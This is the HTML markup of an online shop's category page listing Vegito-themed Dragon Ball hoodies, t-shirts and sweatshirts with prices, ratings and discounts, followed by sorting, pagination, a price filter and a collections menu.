<li class="mainproduct product type-product post-15062 status-publish instock product_cat-dragon-ball-dbz-hoodies product_cat-vegito-merch product_tag-hoodie has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-hoodies-dark-ssgss-vegito-hoodie-dbm2806/" title="Dragon Ball Hoodies &#8211; Dark SSGSS Vegito Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/product-image-575456133.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dark SSGSS Vegito Hoodie DBM2806 S Official Dragon Ball Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-hoodies-dark-ssgss-vegito-hoodie-dbm2806/" aria-label="Dragon Ball Hoodies &#8211; Dark SSGSS Vegito Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Hoodies &#8211; Dark SSGSS Vegito Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-56938 status-publish last instock product_cat-dragon-ball-dbz-t-shirts product_cat-vegito-merch product_tag-3d-tshirt product_tag-t-shirt product_tag-t-shirts has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-t-shirts-ssgss-vegito-spirit-sword-t-shirt-dbm2806/" title="Dragon Ball T-shirts &#8211; SSGSS Vegito Spirit Sword T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-10%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/nvegito1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SSGSS Vegito Spirit Sword T-Shirt DBM2806 US Small Official Dragon Ball Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-t-shirts-ssgss-vegito-spirit-sword-t-shirt-dbm2806/" aria-label="Dragon Ball T-shirts &#8211; SSGSS Vegito Spirit Sword T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball T-shirts &#8211; SSGSS Vegito Spirit Sword T-Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;26.99.</span></span>
</div></li>
<li class="mainproduct product type-product post-16119 status-publish first instock product_cat-dragon-ball-dbz-hoodies product_cat-vegito-merch product_tag-hoodies has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-hoodies-ssgss-vegito-hoodie-dbm2806-6/" title="Dragon Ball Hoodies &#8211; SSGSS Vegito Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/vegito2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SSGSS Vegito Hoodie DBM2806 S Official Dragon Ball Merch" decoding="async" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/vegito2-300x300.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/vegito2-768x768.png 768w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/vegito2-990x990.png 990w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/vegito2-441x441.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/vegito2-60x60.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/vegito2-110x110.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/vegito2-100x100.png 100w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/vegito2-600x600.png 600w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/vegito2-150x150.png 150w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/vegito2.png 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-hoodies-ssgss-vegito-hoodie-dbm2806-6/" aria-label="Dragon Ball Hoodies &#8211; SSGSS Vegito Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Hoodies &#8211; SSGSS Vegito Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-16618 status-publish instock product_cat-dragon-ball-dbz-hoodies product_cat-vegito-merch product_tag-clothing product_tag-hoodie has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-hoodies-ssgss-vegito-energy-attack-hoodie-dbm2806/" title="Dragon Ball Hoodies &#8211; SSGSS Vegito Energy Attack Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/47_1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SSGSS Vegito Energy Attack Hoodie DBM2806 M Official Dragon Ball Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-hoodies-ssgss-vegito-energy-attack-hoodie-dbm2806/" aria-label="Dragon Ball Hoodies &#8211; SSGSS Vegito Energy Attack Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Hoodies &#8211; SSGSS Vegito Energy Attack Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-14603 status-publish instock product_cat-dragon-ball-dbz-compression-short-sleeves product_cat-vegito-merch product_tag-3d-tshirt product_tag-compression product_tag-gym has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-compress-short-sleeves-premium-vegito-gym-t-shirt-dbm2806/" title="Dragon Ball Compress Short Sleeves &#8211; Premium Vegito Gym T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-43%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/product-image-922808791.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Premium Compression Vegito Gym T-Shirt DBM2806 UDJ31 / Asia S Official Dragon Ball Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-compress-short-sleeves-premium-vegito-gym-t-shirt-dbm2806/" aria-label="Dragon Ball Compress Short Sleeves &#8211; Premium Vegito Gym T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Compress Short Sleeves &#8211; Premium Vegito Gym T-Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;48.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.95</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;27.95.</span></span>
</div></li>
<li class="mainproduct product type-product post-18229 status-publish last instock product_cat-dragon-ball-dbz-sweatshirts product_cat-vegito-merch product_tag-sweatshirt has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-sweatshirts-ssgss-vegito-sweatshirt-dbm2806/" title="Dragon Ball Sweatshirts &#8211; SSGSS Vegito Sweatshirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-7%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/ssgss_vegito.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SSGSS Vegito Sweatshirt DBM2806 US S Official Dragon Ball Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-sweatshirts-ssgss-vegito-sweatshirt-dbm2806/" aria-label="Dragon Ball Sweatshirts &#8211; SSGSS Vegito Sweatshirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Sweatshirts &#8211; SSGSS Vegito Sweatshirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;45.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>41.95</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;41.95.</span></span>
</div></li>
<li class="mainproduct product type-product post-17909 status-publish first instock product_cat-dragon-ball-dbz-hoodies product_cat-vegito-merch product_tag-clothing product_tag-hoodie has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-hoodies-ssgss-vegito-hoodie-dbm2806-2/" title="Dragon Ball Hoodies &#8211; SSGSS Vegito Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/05.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SSGSS Vegito Hoodie DBM2806 M Official Dragon Ball Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-hoodies-ssgss-vegito-hoodie-dbm2806-2/" aria-label="Dragon Ball Hoodies &#8211; SSGSS Vegito Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Hoodies &#8211; SSGSS Vegito Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-16612 status-publish instock product_cat-dragon-ball-dbz-hoodies product_cat-vegito-merch product_tag-clothing product_tag-hoodie has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-hoodies-ssgss-vegito-hoodie-dbm2806-3/" title="Dragon Ball Hoodies &#8211; SSGSS Vegito Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/48_1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SSGSS Vegito Hoodie DBM2806 M Official Dragon Ball Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-hoodies-ssgss-vegito-hoodie-dbm2806-3/" aria-label="Dragon Ball Hoodies &#8211; SSGSS Vegito Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Hoodies &#8211; SSGSS Vegito Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-16110 status-publish instock product_cat-dragon-ball-dbz-hoodies product_cat-vegito-merch has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-hoodies-ssgss-vegito-attack-hoodie-dbm2806/" title="Dragon Ball Hoodies &#8211; SSGSS Vegito Attack Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/vegito-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SSGSS Vegito Attack Hoodie DBM2806 S Official Dragon Ball Merch" decoding="async" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/vegito-300x300.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/vegito-768x768.png 768w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/vegito-990x990.png 990w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/vegito-441x441.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/vegito-60x60.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/vegito-110x110.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/vegito-100x100.png 100w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/vegito-600x600.png 600w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/vegito-150x150.png 150w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/vegito.png 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-hoodies-ssgss-vegito-attack-hoodie-dbm2806/" aria-label="Dragon Ball Hoodies &#8211; SSGSS Vegito Attack Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Hoodies &#8211; SSGSS Vegito Attack Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-15412 status-publish last instock product_cat-dragon-ball-dbz-hoodies product_cat-vegito-merch product_tag-hoodie has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-hoodies-ssb-vegito-hoodie-dbm2806/" title="Dragon Ball Hoodies &#8211; SSB Vegito Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/8hoodies.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SSB Vegito Hoodie DBM2806 M Official Dragon Ball Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-hoodies-ssb-vegito-hoodie-dbm2806/" aria-label="Dragon Ball Hoodies &#8211; SSB Vegito Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Hoodies &#8211; SSB Vegito Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-15154 status-publish first instock product_cat-dragon-ball-dbz-hoodies product_cat-vegito-merch product_tag-hoodie has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-hoodies-ssgss-vegito-hoodie-dbm2806-8/" title="Dragon Ball Hoodies &#8211; SSGSS Vegito Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/product-image-153131881.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SSGSS Vegito Hoodie DBM2806 S Official Dragon Ball Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-hoodies-ssgss-vegito-hoodie-dbm2806-8/" aria-label="Dragon Ball Hoodies &#8211; SSGSS Vegito Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Hoodies &#8211; SSGSS Vegito Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-56934 status-publish instock product_cat-dragon-ball-dbz-hoodies product_cat-gogeta-merch product_cat-vegito-merch product_tag-hoodie has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-hoodies-vegito-gogeta-hoodie-dbm2806/" title="Dragon Ball Hoodies &#8211; Vegito Gogeta Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/product-image-153131879.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vegito Gogeta Hoodie DBM2806 S Official Dragon Ball Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-hoodies-vegito-gogeta-hoodie-dbm2806/" aria-label="Dragon Ball Hoodies &#8211; Vegito Gogeta Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Hoodies &#8211; Vegito Gogeta Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-56930 status-publish instock product_cat-dragon-ball-dbz-hoodies product_cat-vegito-merch product_tag-clothing product_tag-hoodie has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-hoodies-ssgss-vegito-hoodie-dbm2806/" title="Dragon Ball Hoodies &#8211; SSGSS Vegito Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/product-image-155081711.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SSGSS Vegito Hoodie DBM2806 S Official Dragon Ball Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-hoodies-ssgss-vegito-hoodie-dbm2806/" aria-label="Dragon Ball Hoodies &#8211; SSGSS Vegito Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Hoodies &#8211; SSGSS Vegito Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-56923 status-publish last instock product_cat-dragon-ball-dbz-hoodies product_cat-majin-buu-merch product_cat-vegito-merch product_tag-hoodie has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-hoodies-vegito-vs-super-buu-hoodie-dbm2806/" title="Dragon Ball Hoodies &#8211; Vegito vs Super Buu Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/product-image-153131883.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vegito vs Super Buu Hoodie DBM2806 S Official Dragon Ball Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-hoodies-vegito-vs-super-buu-hoodie-dbm2806/" aria-label="Dragon Ball Hoodies &#8211; Vegito vs Super Buu Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Hoodies &#8211; Vegito vs Super Buu Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>
</ul>
<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing 1&ndash;16 of 23 results<span class="screen-reader-text">Sorted by popularity</span></p>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://dragonball.store/collections/vegito-merch/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://dragonball.store/collections/vegito-merch/page/2/">&rarr;</a></li>
</ul>
</nav>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
    <div id="secondary" class="widget-area" role="complementary">
    	<div id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://dragonball.store/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="woocommerce_price_filter-12" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filter by price</span>
<form method="get" action="https://dragonball.store/collections/vegito-merch/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="20" data-min="20" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_product_categories-14" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">COLLECTIONS</span><ul class="product-categories"><li class="cat-item cat-item-717"><a href="https://dragonball.store/collections/akira-toriyama-memories/">Akira Toriyama Memories</a></li>
<li class="cat-item cat-item-997 cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/">Dragon Ball Accessories</a><ul class='children'>
<li class="cat-item cat-item-1000"><a href="https://dragonball.store/collections/dragon-ball-alarm-clock/">Dragon Ball Alarm Clock</a></li>
<li class="cat-item cat-item-1002"><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/">Dragon Ball Backpacks</a></li>
<li class="cat-item cat-item-1003"><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/">Dragon Ball Bags</a></li>
<li class="cat-item cat-item-1004"><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/">Dragon Ball Bracelets</a></li>
<li class="cat-item cat-item-1005"><a href="https://dragonball.store/collections/dragon-ball-cable-protector/">Dragon Ball Cable Protector</a></li>
<li class="cat-item cat-item-1013"><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/">Dragon Ball Face Masks</a></li>
<li class="cat-item cat-item-1025"><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/">Dragon Ball Keycaps</a></li>
<li class="cat-item cat-item-1026"><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/">Dragon Ball Keychains</a></li>
<li class="cat-item cat-item-1035"><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/">Dragon Ball Mouse Pads</a></li>
<li class="cat-item cat-item-1036"><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/">Dragon Ball Mugs</a></li>
<li class="cat-item cat-item-1037"><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/">Dragon Ball Necklaces</a></li>
<li class="cat-item cat-item-1039"><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/">Dragon Ball Notebook</a></li>
<li class="cat-item cat-item-1041"><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/">Dragon Ball Pencil Cases</a></li>
<li class="cat-item cat-item-1042"><a href="https://dragonball.store/collections/dragon-ball-phone-ring/">Dragon Ball Phone Ring</a></li>
<li class="cat-item cat-item-1045"><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/">Dragon Ball Pins</a></li>
<li class="cat-item cat-item-1046"><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/">Dragon Ball Playing Cards</a></li>
<li class="cat-item cat-item-1065"><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/">Dragon Ball Wallets</a></li>
</ul>
</li>
<li class="cat-item cat-item-1006 cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/">Dragon Ball Cases</a><ul class='children'>
<li class="cat-item cat-item-2197"><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/">Dragon Ball Airpod Cases</a></li>
<li class="cat-item cat-item-1023"><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/">Dragon Ball iPhone Cases</a></li>
